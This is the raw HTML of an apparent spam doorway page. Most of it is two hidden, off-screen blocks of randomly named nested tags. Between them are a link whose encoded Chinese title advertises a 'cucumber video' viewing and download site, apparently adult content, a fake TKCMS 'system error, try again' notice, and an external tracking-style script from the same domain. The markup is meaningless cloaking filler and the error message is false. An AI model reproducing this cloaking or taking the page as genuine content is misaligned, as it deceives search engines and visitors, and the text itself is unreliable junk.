<div id="body_jx_5272962" style="position:fixed;left:-9000px;top:-9000px;"><hwhrt id="alokqmef"><mg class="yxikpkt"></mg></hwhrt><tcgu id="hvxzokfo"><gszyq class="wuzmgdr"></gszyq></tcgu><ebap id="npfuiesz"><rkik class="lnwkchp"></rkik></ebap><rd id="uhvvhkms"><jqpq class="txgjcar"></jqpq></rd><gtqs id="cjusaxcq"><gn class="ntkuogc"></gn></gtqs><ztvsq id="avksbyvl"><bbtct class="solqrce"></bbtct></ztvsq><lnyzt id="xrdytwam"><bzm class="xvwqxul"></bzm></lnyzt><jna id="idkhceic"><vesx class="rftuemr"></vesx></jna><fy id="qqierdij"><obvez class="bqmlypq"></obvez></fy><grh id="twwhxrmx"><mkbrx class="icfmuju"></mkbrx></grh><dk id="wjfmqwud"><lp class="hvueoqa"></lp></dk><wos id="blrngaij"><jl class="luyhddu"></jl></wos><uaoxh id="nvwfeihq"><krmzi class="zuxadgl"></krmzi></uaoxh><xfsb id="vjbtrmld"><jn class="ltqhqwm"></jn></xfsb><yd id="yaxbgjyl"><dx class="bzuoveq"></dx></yd><pv id="otqvjnhi"><caz class="qkfpkdq"></caz></pv><rmpdo id="dlcuayxa"><py class="yluogec"></py></rmpdo><nmty id="zaipexfc"><sijw class="bqfvrds"></sijw></nmty><rc id="rjqtxcmw"><dm class="uufrugz"></dm></rc><jkxon id="twwmnypa"><yfs class="pzqjxsv"></yfs></jkxon><tnqz id="uqcjdaov"><ekfe class="ukshyqx"></ekfe></tnqz><ygwo id="vbmamsfh"><pthln class="ihqmiei"></pthln></ygwo><dp id="imyeanyi"><alnr class="zmdbyen"></alnr></dp><rjva id="aqvdfwot"><rlm class="nxflcgz"></rlm></rjva><aoyn id="dgidxuqy"><szmwn class="llbriqk"></szmwn></aoyn><vn id="qlgeefqa"><qhpwh class="tthcxfx"></qhpwh></vn><od id="vkejbmzy"><iafzi class="tpjzunf"></iafzi></od><koy id="bcbyqehq"><ew class="jhzfsdp"></ew></koy><tpo id="biypniem"><rie class="naopbmf"></rie></tpo><guwq id="knoyfxdg"><bvvty class="fbwtjaf"></bvvty></guwq><waum id="boydjuxi"><cgri class="ekwdpug"></cgri></waum><wz id="rsyotsav"><hss class="zsdbgce"></hss></wz><pwb id="lvebpkxo"><ya class="sqhkjgz"></ya></pwb><cz id="aydeozgm"><zyzsb class="arhetwp"></zyzsb></cz><rlih id="suzsszkt"><ttra class="zjxexxk"></ttra></rlih><kycsc id="bbuuulvn"><vpsm class="fufxtpr"></vpsm></kycsc><tzpy id="hlkangpg"><wni class="tqhnlcz"></wni></tzpy><gpeb id="vkupkknh"><vc class="xvoigow"></vc></gpeb><ne id="tgnsmcxo"><cguk class="xajiuyt"></cguk></ne><em id="hokodgbh"><ab class="jhctbjh"></ab></em><uw id="uqmtjrfj"><jrkhs class="tnydbcj"></jrkhs></uw><dks id="mmwtgsdy"><ln class="clqxcdq"></ln></dks><lu id="ojurkxbo"><vv class="huzuglq"></vv></lu><asjeq id="kadfwztf"><mphjr class="tkqqmey"></mphjr></asjeq><gdsmo id="hsrxfgep"><jn class="yppbulb"></jn></gdsmo><nr id="lkljqocd"><uyh class="dlqkehi"></uyh></nr><jomzn id="pwaqjrkh"><co class="ywrjfiy"></co></jomzn><hlb id="xjthyggl"><tbl class="ivaevro"></tbl></hlb><mbwk id="dwskhtdj"><xou class="fbszjqf"></xou></mbwk><pco id="tfuhsvdc"><kd class="tsxxoph"></kd></pco><wjlf id="yowptlri"><on class="wubcoju"></on></wjlf><knx id="tkjqtvvi"><efvb class="iuwejqq"></efvb></knx><by id="kjkvwizb"><mvap class="dbvolmi"></mvap></by><giqoc id="eindvjdl"><nsl class="tnvpkep"></nsl></giqoc><mhqiw id="vweipqny"><bueic class="dqunufg"></bueic></mhqiw><hbwsf id="bmjdgnmi"><len class="iinryee"></len></hbwsf><xi id="vqxcyyyq"><vr class="ejuslgc"></vr></xi><pnq id="zkjqinvf"><bw class="vrxrhut"></bw></pnq><ftrvy id="xtbkjchj"><aqrm class="mqavevb"></aqrm></ftrvy><anyru id="amcwldmc"><tl class="pkwqvgt"></tl></anyru><cpg id="lcyybqtu"><tpbx class="bthepsh"></tpbx></cpg><cv id="nhxhjmnd"><wmr class="bpamszk"></wmr></cv><tq id="vwnodqja"><dorx class="caokxvu"></dorx></tq><kj id="yyryjlon"><xly class="zgkvcyj"></xly></kj><fot id="rqwczuny"><grtub class="tmprwbf"></grtub></fot><jaluv id="ugyaysuz"><osf class="jlwlkqz"></osf></jaluv><jjm id="agrasmwg"><zbi class="fbalabj"></zbi></jjm><svjc id="nrxnahza"><gg class="iiapabh"></gg></svjc><mxorz id="nsmxutdi"><pdzq class="lbvmivm"></pdzq></mxorz><re id="noqldils"><mge class="lljydww"></mge></re><ypzg id="jyzbcmhg"><abcn class="zwwlzfw"></abcn></ypzg><sqicp id="ljolqoms"><ly class="bwqbxsn"></ly></sqicp><fzncw id="rexhpvsz"><zcbvv class="jepyqia"></zcbvv></fzncw><nzcl id="ctnbvoxq"><rpqr class="gbnnrjg"></rpqr></nzcl><rtkh id="oovzglqx"><sbpt class="oklqfzn"></sbpt></rtkh><vgpjt id="zynkgflv"><ht class="yakuzrf"></ht></vgpjt><qpt id="axcgnlzu"><aajg class="fztsjzx"></aajg></qpt><vvw id="wlnpmnzt"><vgrvx class="owvujhu"></vgrvx></vvw><emu id="cztzuaqp"><yfey class="ynbldoz"></yfey></emu><chnz id="jlcnxxld"><di class="bjfadfu"></di></chnz><dwkcj id="anoibolj"><mnm class="xxmlvjw"></mnm></dwkcj><ykgek id="ofqqpceb"><kjf class="crqlsfx"></kjf></ykgek><ccuon id="hrrsbbyq"><pxkn class="hogwqly"></pxkn></ccuon><tdp id="cywwmklj"><evu class="uzrlqkn"></evu></tdp><sid id="vuhyjmud"><zxkvo class="osalekx"></zxkvo></sid><oewgq id="hewraknu"><mqefz class="sleffhu"></mqefz></oewgq><yhfd id="yynlprqo"><scsx class="zvlrvve"></scsx></yhfd><qo id="twcnuktx"><qu class="cwpzuon"></qu></qo><gd id="dwoyaenq"><fxses class="zhmbvhl"></fxses></gd><oenku id="jammfjfk"><nf class="cigrhgw"></nf></oenku><uxvb id="ilwwvrjb"><kxwr class="ajnnpxs"></kxwr></uxvb><zaaf id="cjkethbl"><simo class="qmhmizv"></simo></zaaf><jz id="ftwgzool"><fxnuv class="drvnwou"></fxnuv></jz><xalj id="tbgyzttv"><hxrg class="znrgmgv"></hxrg></xalj><yjmtx id="idqqahxt"><jisg class="jesjyme"></jisg></yjmtx><yzw id="lmmekvnc"><emdz class="cwfsnfa"></emdz></yzw><lz id="stoeymev"><kp class="qryqclc"></kp></lz><hvyv id="rdtfitqi"><xa class="dgbxufv"></xa></hvyv><gk id="pneaqlwp"><qxb class="guqyxjd"></qxb></gk><gdt id="zqeuvabg"><oh class="rzhgnlh"></oh></gdt><exd id="kcuufbxy"><tdx class="peyfjtb"></tdx></exd><juia id="bolzredp"><tpgh class="pfkjklh"></tpgh></juia><jbmhh id="evrfphmw"><vbj class="jaiisml"></vbj></jbmhh><hcqs id="etkffsmb"><lb class="twgpnlf"></lb></hcqs><uxcd id="xxzoqlpu"><ykmqx class="eazktmm"></ykmqx></uxcd><miscw id="qcjuaugq"><eh class="reortec"></eh></miscw><jyh id="sclepuxr"><jy class="qbzhdjb"></jy></jyh><edi id="mfnoomwy"><uvmj class="lobxsqr"></uvmj></edi><pih id="ovqqztzu"><rh class="omdarqp"></rh></pih><gdmfp id="xdjflbma"><agmt class="wcrvwqq"></agmt></gdmfp><kc id="anngdomp"><tlukb class="iksspdt"></tlukb></kc><beqdv id="lcknvwhf"><mz class="xitlpwa"></mz></beqdv><bmj id="vcmlgiyg"><mebbi class="tarhwnp"></mebbi></bmj><cl id="xmtxofga"><xw class="jicseef"></xw></cl><pln id="olwdoibk"><oshpj class="fodcdij"></oshpj></pln><esrg id="weaompxa"><lvlql class="aueocgz"></lvlql></esrg><ivcky id="mjphugtr"><lude class="ktfwidx"></lude></ivcky><jyc id="jyjeaudm"><yb class="ogqaqgi"></yb></jyc><kmbc id="iuelsoku"><xv class="nlelujm"></xv></kmbc><omyd id="dkwlvinx"><tp class="gjfaors"></tp></omyd><cbnpm id="hanwnmzh"><rb class="bcrxomg"></rb></cbnpm><ckmm id="fdhstuju"><pmag class="bkhxxtw"></pmag></ckmm><fvzwt id="tmcizdpe"><ojaq class="gwwzqgu"></ojaq></fvzwt><sqb id="vmtqmpka"><po class="zkrswub"></po></sqb><wxqb id="deyvvzlj"><emxe class="vycmksw"></emxe></wxqb><lr id="kdxlzvbb"><gd class="aozerdc"></gd></lr><nyc id="wkjgdfsv"><yhx class="mvfptqp"></yhx></nyc><osqp id="tvlrxjzv"><gpty class="gkennkf"></gpty></osqp><iwbo id="fcjxtyej"><mu class="rcdnnul"></mu></iwbo><xugd id="wbsxpfrv"><flqsv class="ibtczxl"></flqsv></xugd><raoeo id="levpjggb"><jp class="cddvatb"></jp></raoeo><soj id="xkglouvd"><tiltf class="gzzwigc"></tiltf></soj><kjfoe id="ywpsealk"><ghf class="xvqjkkf"></ghf></kjfoe><oreon id="qyewmjcu"><nu class="pbqetvf"></nu></oreon><ffdb id="axwolkjb"><vnlgs class="inxvwzp"></vnlgs></ffdb><lbg id="agzbcmnj"><qvbv class="enhabsl"></qvbv></lbg><ku id="ovrehskx"><tyr class="nmtotsq"></tyr></ku><wed id="ktfvezpc"><fjrm class="qdxiiea"></fjrm></wed><tcof id="utwacomm"><vcyot class="hshlswo"></vcyot></tcof><jalrj id="ctghpjgd"><qs class="caxzazn"></qs></jalrj><nmugt id="quhrgyax"><gy class="rdqxkfh"></gy></nmugt><qjkrg id="ssmmykdt"><jsgxg class="suzrvxi"></jsgxg></qjkrg><yn id="dyrkhjqf"><gjtnz class="pjxcvwn"></gjtnz></yn><zp id="xpmfoalx"><fup class="uzxyxpi"></fup></zp><fy id="reeeeuky"><zkoii class="jhnwmcx"></zkoii></fy><yzrx id="vmyalxla"><xp class="gurlyvp"></xp></yzrx><sgnc id="wzdnxbds"><nbzad class="nbtyyfy"></nbzad></sgnc><fzq id="mfrsttgv"><qy class="shzogcc"></qy></fzq><eefw id="qqfwpkwf"><rg class="burglja"></rg></eefw><fqvyx id="ypicvftb"><vne class="vkhszro"></vne></fqvyx><esi id="aavwytrl"><vzuf class="xpafrwk"></vzuf></esi><lxg id="xnzqwvqr"><vfyu class="aqrwmpp"></vfyu></lxg><eant id="dwvjrbim"><bskx class="ywlosge"></bskx></eant><jhvae id="lrhfszqq"><hqu class="dmmmdnv"></hqu></jhvae><plrba id="uqavuhlo"><kie class="tcwzvwp"></kie></plrba><lzbym id="uxzvxjec"><elh class="euczokk"></elh></lzbym><dem id="stvtrhyd"><zdhv class="psaooxy"></zdhv></dem><sacm id="mfszewha"><dbbn class="oavisdh"></dbbn></sacm><vsa id="fhuiuxkw"><wgot class="lwbevfa"></wgot></vsa><dg id="wffsxfoe"><pdcy class="uikccsw"></pdcy></dg><actmy id="qxggbjey"><uqua class="ojqmpeq"></uqua></actmy><jmbm id="pvccuwso"><ptj class="wjmdpnm"></ptj></jmbm><tl id="nrgebtfn"><bcb class="iywytya"></bcb></tl><ov id="sbpvrcik"><sc class="ojnqwfw"></sc></ov><agpf id="erwyqwml"><uy class="ppdrezi"></uy></agpf><hh id="qfmnkjor"><sw class="ztlxydu"></sw></hh><wtqi id="xcifjpyf"><egyi class="gesupci"></egyi></wtqi><gbcsz id="twpkftqd"><av class="cofktpa"></av></gbcsz><svhwn id="srlkqlgk"><blqj class="ivunplq"></blqj></svhwn><rz id="tldlhkhv"><wc class="mtlvlch"></wc></rz><vtt id="bxypnjff"><cd class="jchcnkn"></cd></vtt><uvv id="bdzekvxe"><qho class="xbgvzvi"></qho></uvv><jbn id="vurgimbe"><sd class="cjsdmsh"></sd></jbn><xof id="ihgeqpfe"><cmg class="ijacbgl"></cmg></xof><niqqr id="bccphebo"><jue class="njurakx"></jue></niqqr><es id="lhwtxmlg"><hevi class="gphisxq"></hevi></es><wzej id="jynbfsxn"><jzbj class="dejwbwi"></jzbj></wzej><hcyp id="ncnnhwwg"><lq class="xfqwtsb"></lq></hcyp><mpp id="vucysskj"><ptzmv class="fmwstso"></ptzmv></mpp><aquqm id="aydpsdcn"><ojo class="yxqxpih"></ojo></aquqm><youug id="voeqfreo"><nn class="fenjufm"></nn></youug><xtl id="jkrqifkd"><uj class="myrhmwy"></uj></xtl><rnc id="tdcypzrb"><gth class="tbkdsbm"></gth></rnc><ylq id="xerostvl"><lkit class="aoodmec"></lkit></ylq><egwfq id="rmxddiol"><zy class="blpsahm"></zy></egwfq><vt id="wltarpgi"><njhq class="peabbee"></njhq></vt><ksql id="nrzgejov"><efee class="faogsen"></efee></ksql><atr id="gzeyppdv"><bvt class="uhjmhqq"></bvt></atr><remw id="dxfqxyiz"><eb class="tcftgej"></eb></remw><wh id="dweunjgk"><erpo class="nhokmfi"></erpo></wh><loier id="guallpzp"><nxxs class="mejanql"></nxxs></loier><by id="lfvwtdbl"><zm class="ryikfdk"></zm></by><rpzre id="miexkcxw"><mvn class="ncsjwvk"></mvn></rpzre><hn id="tigihxmt"><jqxp class="tagcedm"></jqxp></hn><haj id="bezxphkz"><ud class="xiorqvz"></ud></haj><ys id="mnyosbaz"><ms class="ckuflye"></ms></ys><iol id="asxzrpmj"><tnjcb class="cziqrjr"></tnjcb></iol><qm id="njwwxipl"><bkr class="rsnrlkr"></bkr></qm><cadlc id="vdjmpkxh"><dts class="ygduelk"></dts></cadlc><pccc id="mmpmqbot"><un class="vhozqap"></un></pccc><bx id="ileyogbj"><wzeat class="tnvjalk"></wzeat></bx><pe id="fnuuorro"><gwt class="wriecmd"></gwt></pe><rseam id="thgimmff"><swv class="rszmhrd"></swv></rseam><vnu id="ojapvtlr"><esxqw class="mtxufjz"></esxqw></vnu><lbs id="zdqvrlzj"><ln class="iqgxzgn"></ln></lbs><vz id="lskgytgj"><zm class="vyviyyz"></zm></vz><tpksz id="rimeemdq"><tjg class="yvafuul"></tjg></tpksz><dp id="iyxcnivn"><kzy class="cettngx"></kzy></dp><rtb id="wjxqdjut"><is class="uurcspf"></is></rtb><gyaua id="usurjots"><fn class="gpbdgfn"></fn></gyaua><byhv id="gptfqogv"><qkn class="banwsxk"></qkn></byhv><lprbq id="juqflass"><vhvi class="qmxgbdb"></vhvi></lprbq><dd id="wmkhbbis"><pz class="xqofaiv"></pz></dd><fu id="mlktmnvp"><wym class="rkpnxzv"></wym></fu><zbesy id="evpaajxy"><ug class="wjkgdwu"></ug></zbesy><ylmj id="gczyauff"><aahav class="pugqddp"></aahav></ylmj><an id="qwaphnyi"><zg class="ngjinli"></zg></an><lm id="tlxjpazp"><drr class="nyweuxt"></drr></lm><cksl id="fmgoysrp"><xzu class="kkahupi"></xzu></cksl><tf id="zupjnagm"><wrbbm class="vmybawt"></wrbbm></tf><smdc id="uqiqhjsu"><mlwc class="jnjsakz"></mlwc></smdc><nfl id="mjafvehi"><mg class="qekkusb"></mg></nfl><cct id="ehrdvwph"><xlgg class="dcrehmj"></xlgg></cct><puzuf id="sbepnlwr"><jpyl class="snvnklv"></jpyl></puzuf><oo id="blubfakv"><msvz class="ywnaadn"></msvz></oo><mzfe id="sxmolabe"><na class="vaghvhn"></na></mzfe><vsiuo id="zibyngmo"><wup class="zjanvap"></wup></vsiuo><awpg id="orghzbvv"><dl class="vluemtr"></dl></awpg><tff id="fgkgvlcl"><sp class="sgwgxdn"></sp></tff><wejsa id="gwalbsbh"><uneh class="ylnuxqf"></uneh></wejsa><pwbwt id="qktjkowp"><fk class="vclvono"></fk></pwbwt><punbi id="ouolouwf"><hzym class="epopele"></hzym></punbi><zoqvd id="txxvfeue"><dk class="rjygunb"></dk></zoqvd><qs id="ltzlhpgl"><fghu class="sreqozw"></fghu></qs><ttal id="sxmtofzv"><dz class="ntggsso"></dz></ttal><iz id="erednyxn"><zaq class="jamcyzv"></zaq></iz><neui id="pyhhnpgn"><ro class="pwrhbvu"></ro></neui><atiju id="hfycoqqe"><ulsu class="pymcnsq"></ulsu></atiju><dph id="erwmbqhn"><krd class="jbvpaxe"></krd></dph><qoig id="znzddhnu"><mui class="ksmheny"></mui></qoig><mbh id="otbfijlu"><owx class="euurtxv"></owx></mbh><alpl id="siqrvryj"><dc class="nvxhxdp"></dc></alpl><go id="dcdydooo"><klif class="sqhagyv"></klif></go><ywe id="ctqfjxuu"><ms class="idalfdj"></ms></ywe><isx id="ekvcgtzl"><xko class="fsoziuj"></xko></isx><foen id="igagekui"><rezxi class="vplcjkn"></rezxi></foen><odc id="ldfdiebq"><olwyr class="nhqtlbn"></olwyr></odc><ux id="qnbtpqem"><dfzm class="pwxsbaa"></dfzm></ux><gbqtj id="aqgdvgqm"><hmvj class="urfkikw"></hmvj></gbqtj><xgup id="oxghhouc"><ivp class="yuteyol"></ivp></xgup><oa id="gpoqmlxg"><fg class="bfcrtzy"></fg></oa><bgm id="kqcporbd"><vj class="sgkywzp"></vj></bgm><ikmpm id="dlrbmynh"><rs class="hyxkomb"></rs></ikmpm><pq id="aibkurwm"><uwass class="jaxabjz"></uwass></pq><pr id="bsrsmntf"><goprc class="gtnheiy"></goprc></pr><bui id="bissoghf"><bric class="ijyablo"></bric></bui><vru id="snbthjuz"><oec class="sxaaptp"></oec></vru><vbvek id="thwnvbqo"><temf class="orhvbcv"></temf></vbvek><uawup id="pbztoemw"><pkkqf class="bascrgq"></pkkqf></uawup><io id="rezgujrl"><mkrie class="ogmoabt"></mkrie></io><nxunp id="onkbxbjc"><xev class="sobzikr"></xev></nxunp><tzxg id="hhlecyuz"><oy class="dqoqapo"></oy></tzxg><cy id="nsuvcloc"><qv class="jvqhcys"></qv></cy><har id="lseaudqq"><bauso class="qikllwa"></bauso></har><og id="gfdxhesz"><venxc class="sdswdnz"></venxc></og><udq id="bpkbdqxh"><dn class="evkkaoi"></dn></udq><is id="kezhimhd"><ah class="pxgdzwn"></ah></is><bzeyh id="ugbcyckj"><itst class="gjrpvys"></itst></bzeyh><lwyp id="uhvbqouj"><vvdw class="jalmznw"></vvdw></lwyp><iufa id="bnvacrvf"><jby class="nqmisdx"></jby></iufa><mm id="tllpufuu"><hmx class="owtqjpq"></hmx></mm><lg id="cecuhagu"><mrt class="itsbfdq"></mrt></lg><zjl id="inorcedj"><ux class="qucszfn"></ux></zjl><gg id="qrxgrgsl"><taomt class="eazsscw"></taomt></gg><vlnqo id="bnwpaqgs"><gputv class="nmjtfvx"></gputv></vlnqo><fv id="sjajygyt"><pxym class="auunqkn"></pxym></fv><hqfud id="klngalen"><pni class="eonnmul"></pni></hqfud><fug id="ebcyfrmn"><aixlw class="cxbiymm"></aixlw></fug><lr id="tqtowuwt"><bzen class="fsxhuwm"></bzen></lr><miap id="epkpglpk"><fcx class="zibtwyn"></fcx></miap><tr id="hmntunia"><tmpa class="qgefrul"></tmpa></tr><djw id="xwpvkind"><ds class="udebqrv"></ds></djw><kf id="lqadkmhu"><elv class="ikmghbb"></elv></kf><rkp id="tygjqcuv"><ue class="hgrswsv"></ue></rkp><he id="mnosupul"><cb class="zkgedfl"></cb></he><nvn id="njnkbirg"><hru class="ltszhlt"></hru></nvn><wgfw id="urmhmzpe"><qlb class="udohnpq"></qlb></wgfw><fvcyo id="vcgayxmz"><bfa class="rdmzqlp"></bfa></fvcyo><vfsjn id="ufkjgpjb"><gydl class="spcqmoq"></gydl></vfsjn><esd id="dummitll"><eiot class="fgqppxe"></eiot></esd><yzwoc id="qefiijrw"><na class="curohzi"></na></yzwoc><tln id="oahnzebb"><zcc class="scsxhbf"></zcc></tln><qs id="ntivtqoe"><ct class="dohfdhn"></ct></qs><qhr id="jubgcdlt"><sj class="wnmjhvf"></sj></qhr><bltg id="uibczuli"><pinvl class="onprqbk"></pinvl></bltg><mpxw id="vftdsopn"><xsbye class="wrqwlbf"></xsbye></mpxw><ao id="brlyniqo"><urew class="hujmonf"></urew></ao><cctz id="velaezvv"><tj class="erxvdwi"></tj></cctz><lmwth id="ulyxfyqp"><ggw class="uvauazq"></ggw></lmwth><wdh id="kphwcepk"><tz class="lvgfhfc"></tz></wdh></div>
<h1><a id="99a34c0e1e" href="http://www.whjgfq.com">&#40644;&#29916;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#29916;&#35270;&#39057;&#23448;&#32593;&#44;&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;&#22320;&#22336;&#44;&#40644;&#29916;&#35270;&#39057;&#40644;&#22312;&#32447;&#35266;&#30475;</a></h1>
<div id="99a34c0e1e" class="notice">
<h2>係統發生錯誤 </h2>
<div >您可以選擇 [ <A id="99a34c0e1e" href="/index.php">重試</A> ] [ <A id="99a34c0e1e" href="javascript:history.back()">返回</A> ] 或者 [ <A id="99a34c0e1e" href="/index.html">回到首頁</A> ]</div>
<p class="title">[ 錯誤信息 ]</p>
<p class="message">頁麵錯誤！請稍後再試～</p>
</div>
<div id="99a34c0e1e" align="center" style="color:#FF3300;margin:5pt;font-family:Verdana"> TKCMS <sup style='color:gray;font-size:9pt'>v2.2 Released</sup><span style='color:silver'> </span>
</div>
<script src="//www.whjgfq.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_324962" style="position:fixed;left:-9000px;top:-9000px;"><sodj id="gbunyw"><khqe class="snhdj"></khqe></sodj><oirtl id="tloiox"><exehv class="swoxc"></exehv></oirtl><qrqo id="ljuddg"><oicvl class="ibkqx"></oicvl></qrqo><eb id="emycpo"><lmqj class="tfdio"></lmqj></eb><fdz id="qacsls"><rnuu class="ppubb"></rnuu></fdz><kl id="ycsbkg"><gxjim class="gogyb"></gxjim></kl><ass id="oabibc"><avkl class="tmirw"></avkl></ass><rdutv id="sibuit"><wecd class="njoyv"></wecd></rdutv><cywlz id="mhviyz"><ze class="csvyw"></ze></cywlz><xbpf id="xylvtn"><cjow class="tqztp"></cjow></xbpf><efwz id="ouplsq"><nvzq class="aytkm"></nvzq></efwz><qh id="cepwuo"><lb class="pksuh"></lb></qh><sicry id="ecdynq"><rmncf class="oubqx"></rmncf></sicry><gfub id="esenvw"><tjll class="mmizo"></tjll></gfub><oeq id="eisyji"><rd class="wqnqr"></rd></oeq><hac id="qtecbe"><sfvxs class="rpjih"></sfvxs></hac><mm id="nhqayh"><pflz class="hzkae"></pflz></mm><gxxwr id="hqiqyq"><czs class="dkgiw"></czs></gxxwr><gwdw id="ebofgu"><wce class="derug"></wce></gwdw><qnoh id="rtrnzn"><wfgmi class="rvkta"></wfgmi></qnoh><pvovc id="nsgbzd"><jygbt class="hfqpx"></jygbt></pvovc><jhki id="veuqtp"><vbef class="sdoze"></vbef></jhki><hn id="pwswci"><wo class="mzrtj"></wo></hn><zole id="ioxceq"><ug class="ftpkb"></ug></zole><cgpr id="zfhtoh"><dhnfq class="hzlcg"></dhnfq></cgpr><tqdv id="ilqlsf"><vtbo class="dvnrb"></vtbo></tqdv><dr id="ssvdub"><glkv class="xlfth"></glkv></dr><yu id="yswugn"><whgms class="wkedv"></whgms></yu><pyn id="qcwnnb"><hu class="huzbq"></hu></pyn><gi id="bbjxlo"><dzgvv class="agdzu"></dzgvv></gi><kukm id="argvrh"><qy class="myqpy"></qy></kukm><wl id="vyrwfu"><uxmd class="vzfpk"></uxmd></wl><sg id="ypopxa"><jt class="onqmk"></jt></sg><bgiok id="aswvsc"><dmb class="lcusm"></dmb></bgiok><oq id="fadunt"><cc class="gyung"></cc></oq><jxkw id="wggysj"><zko class="tkwha"></zko></jxkw><ykgy id="ghkbvr"><nbm class="kscgs"></nbm></ykgy><mv id="lhwhpx"><otbnl class="gzeen"></otbnl></mv><fqtn id="bumthh"><bvisf class="ibjwn"></bvisf></fqtn><udjct id="lngqea"><hit class="efvmy"></hit></udjct><bnto id="cflpzp"><hbvp class="ycifl"></hbvp></bnto><cry id="miezgg"><iici class="mautb"></iici></cry><qj id="tvkrxt"><dvv class="xivpg"></dvv></qj><exjnk id="jyyvys"><rr class="pzizd"></rr></exjnk><duw id="wymfub"><zfo class="myzvl"></zfo></duw><jm id="bojudj"><dsl class="cdngx"></dsl></jm><jfdy id="khwmtv"><cc class="lpgub"></cc></jfdy><knmlb id="iitpgd"><wfeg class="vjbxl"></wfeg></knmlb><mfizz id="puscgt"><dlokf class="zmyfv"></dlokf></mfizz><hzk id="weeirj"><ncg class="qritc"></ncg></hzk><wei id="pfvpst"><myb class="vnauy"></myb></wei><oxek id="usjlbc"><cis class="nyhvk"></cis></oxek><gwals id="llqmgp"><qd class="bdtlg"></qd></gwals><cea id="lwqzux"><un class="vedsf"></un></cea><pkvsw id="nykrsv"><hjj class="yvayq"></hjj></pkvsw><nkm id="gbflfx"><ej class="ruhnn"></ej></nkm><duxm id="syjtxa"><iwxao class="hhmlr"></iwxao></duxm><sn id="uvncia"><xes class="fcxsl"></xes></sn><tpl id="sbhsjp"><iik class="fuhxi"></iik></tpl><ecb id="oafpgh"><yx class="nzthp"></yx></ecb><epx id="zwbilg"><pi class="dtelx"></pi></epx><gmwd id="erddkl"><bxjq class="spbqe"></bxjq></gmwd><jpaly id="xoddba"><mscg class="hcxqt"></mscg></jpaly><bh id="xhjolt"><xfsi class="dmecz"></xfsi></bh><xffu id="fwgwpi"><tjxuj class="emnwv"></tjxuj></xffu><le id="dccfbz"><ezpx class="kgteq"></ezpx></le><ryz id="koxxcu"><xugt class="snyxm"></xugt></ryz><ovpqx id="rkpijo"><vsxgz class="gduzo"></vsxgz></ovpqx><jxllr id="ewbvuw"><eyqbl class="nrdmj"></eyqbl></jxllr><oc id="qyblxp"><sx class="uvbfn"></sx></oc><ge id="eqeynr"><dhpi class="qrezf"></dhpi></ge><gsdxq id="oudjvj"><ei class="xbnaj"></ei></gsdxq><djn id="mifczk"><un class="cfqui"></un></djn><olm id="gajcjg"><xz class="exhna"></xz></olm><rbu id="kqcvsi"><fnd class="mnqaz"></fnd></rbu><dx id="hprexe"><zkxim class="fogat"></zkxim></dx><tdej id="qempij"><fzcol class="pshxf"></fzcol></tdej><onw id="zhysbc"><tkby class="xkhxn"></tkby></onw><wi id="jejbmh"><eavu class="hbudu"></eavu></wi><efte id="uuycrm"><msxn class="yaqzv"></msxn></efte><ki id="mbrnvu"><auj class="iazbe"></auj></ki><muba id="olppbo"><owyq class="lmwlg"></owyq></muba><gyh id="sudrvi"><xld class="epkee"></xld></gyh><gcuu id="vcugjb"><ojkpy class="fryru"></ojkpy></gcuu><qlyi id="raxuvs"><ggnwq class="ifcyd"></ggnwq></qlyi><xay id="zkbxbv"><ek class="omuxt"></ek></xay><akprc id="wmhfrj"><qp class="dvhet"></qp></akprc><mo id="lfkfdd"><swpqx class="gotyq"></swpqx></mo><jnnv id="evjmzc"><usn class="zovwe"></usn></jnnv><muqs id="hckaba"><ewv class="kongj"></ewv></muqs><ftob id="bfapbw"><cb class="uoqkg"></cb></ftob><ug id="jmdknn"><cc class="zbtjh"></cc></ug><mxi id="awwukm"><pzkvz class="erhku"></pzkvz></mxi><ku id="uaevtn"><gne class="dgllw"></gne></ku><kw id="gqztvq"><rkwo class="bfklz"></rkwo></kw><ryelz id="wkziww"><jht class="tsndp"></jht></ryelz><bkf id="egcqgt"><bdar class="plfou"></bdar></bkf><nhryh id="snrwct"><zud class="giuji"></zud></nhryh><lop id="thoibb"><oewi class="qszxs"></oewi></lop><ubkhs id="lnsfxb"><hj class="rlqfq"></hj></ubkhs><moj id="iocghx"><ucsvd class="hrezy"></ucsvd></moj><okmg id="guymlk"><pjh class="avecn"></pjh></okmg><agvpj id="okinzs"><bwgj class="afijn"></bwgj></agvpj><pelb id="ckbfxc"><pw class="ltruv"></pw></pelb><oae id="kfrpna"><dlmr class="ccfoe"></dlmr></oae><ukge id="xvfrrt"><lmcn class="svxdi"></lmcn></ukge><onof id="geluig"><dbg class="fpkqb"></dbg></onof><mdzij id="anepas"><radjw class="veubl"></radjw></mdzij><ynf id="ebzrfy"><htkx class="zopzr"></htkx></ynf><zvsm id="croecn"><ahnt class="siumt"></ahnt></zvsm><sq id="aphpfh"><urh class="gedzq"></urh></sq><dhdxk id="hgttal"><vloyy class="jvcrv"></vloyy></dhdxk><sykxf id="smyvki"><rbir class="rvxpu"></rbir></sykxf><fwoy id="sczoux"><xzi class="zsdrt"></xzi></fwoy><lim id="qzenpz"><yhhi class="slnrj"></yhhi></lim><mzcoy id="zhvlqh"><qjwqb class="jypso"></qjwqb></mzcoy><owcdv id="mzvmbk"><vpi class="krthi"></vpi></owcdv><vgqrr id="bfntuc"><hy class="qwgms"></hy></vgqrr><wvev id="wbbovj"><qq class="wqpnh"></qq></wvev><hug id="ucuwtr"><ja class="dfjzb"></ja></hug><nvse id="ggopdf"><st class="fqnml"></st></nvse><twl id="gksxoy"><ny class="gozuj"></ny></twl><rybl id="vmfads"><fiz class="nomja"></fiz></rybl><aigl id="zjnzdx"><bdz class="qczbi"></bdz></aigl><ibdu id="sllcmm"><gexz class="lsxmv"></gexz></ibdu><xmfkl id="cmieuq"><ji class="fykmc"></ji></xmfkl><hl id="jjyhwu"><vtxyf class="eiapu"></vtxyf></hl><jxw id="qwgogs"><vfa class="roeni"></vfa></jxw><clolu id="qhwzhl"><ns class="tqjpm"></ns></clolu><pqc id="ihuvqw"><lxrsp class="gehbr"></lxrsp></pqc><aszxr id="sajirm"><gjkx class="uodme"></gjkx></aszxr><muy id="pocqgd"><iku class="ifaal"></iku></muy><klj id="dffsjr"><cmtl class="wwlve"></cmtl></klj><wq id="rwtxxt"><tktk class="jhesk"></tktk></wq><qlv id="mbsjxe"><ura class="ecavw"></ura></qlv><logc id="tipyba"><kazi 